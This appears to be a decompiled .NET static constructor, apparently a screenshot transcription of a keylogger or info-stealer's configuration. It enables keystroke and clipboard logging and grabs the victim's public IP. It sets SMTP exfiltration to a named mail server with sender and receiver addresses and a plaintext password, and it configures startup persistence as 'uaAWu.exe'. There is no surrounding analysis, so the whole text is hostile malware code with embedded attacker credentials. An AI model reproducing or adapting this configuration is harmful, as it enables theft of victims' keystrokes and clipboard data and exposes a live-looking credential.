 1 // n8WAGQ.0jg24Zt
2 // Token: 0x0600000E RID: 14 RVA: 0x00003EE8 File Offset: 0x000020E8
3 // Note: this type is marked as 'beforefieldinit'.
4 static 0jg24Zt()
5 {
6 0jg24Zt.PcHwid = "";
7 0jg24Zt.ThisComputerName = "";
8 0jg24Zt.AsmFilePath = "";
9 0jg24Zt.PublicIpAddress = "";
10 0jg24Zt.PublicIpAddressGrab = Convert.ToBoolean("true");
11 0jg24Zt.IpApi = "https://api.ipify.org";
12 0jg24Zt.lastInputInf = default(Ij6eiKg.x9NHL6NkTb);
13 0jg24Zt.PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
14 0jg24Zt.PcState = true;
15 0jg24Zt.Log_text = "";
16 0jg24Zt.EnableKeylogger = Convert.ToBoolean("true");
17 0jg24Zt.EnableScreenLogger = Convert.ToBoolean("false");
18 0jg24Zt.EnableClipboardLogger = Convert.ToBoolean("true");
19 0jg24Zt.EnableTorPanel = Convert.ToBoolean("false");
20 0jg24Zt.EnableCookies = Convert.ToBoolean("false");
21 0jg24Zt.EnableContacts = Convert.ToBoolean("false");
22 0jg24Zt.DeleteBackspace = Convert.ToBoolean("false");
23 0jg24Zt.TorPid = 0;
24 0jg24Zt.KeyloggerInterval = Convert.ToInt32("20");
25 0jg24Zt.ScreenInterval = Convert.ToInt32("20");
26 0jg24Zt.LogType = Convert.ToInt32("1");
27 0jg24Zt.SmtpSSL = Convert.ToBoolean("false");
28 0jg24Zt.SmtpPort = Convert.ToInt32("25");
29 0jg24Zt.SmtpAttach = Convert.ToBoolean("false");
30 0jg24Zt.SmtpServer = "mail.iaa-airferight.com";
31 0jg24Zt.SmtpSender = "mail@iaa-airferight.com";
32 0jg24Zt.SmtpPassword = "Asaprocky11";
33 0jg24Zt.SmtpReceiver = "web@iaa-airferight.com";
34 0jg24Zt.AppAddStartup = Convert.ToBoolean("false");
35 0jg24Zt.HideFileStartup = Convert.ToBoolean("false");
36 0jg24Zt.AppStartupFullPath = "";
37 0jg24Zt.StartupDirectoryPath = "";
38 0jg24Zt.StartupEnvName = "appdata";
39 0jg24Zt.StartupDirectoryName = "uaAWu";
40 0jg24Zt.StartupInstallationName = "uaAWu.exe";
41 0jg24Zt.StartupRegName = "uaAWu";
42 }
43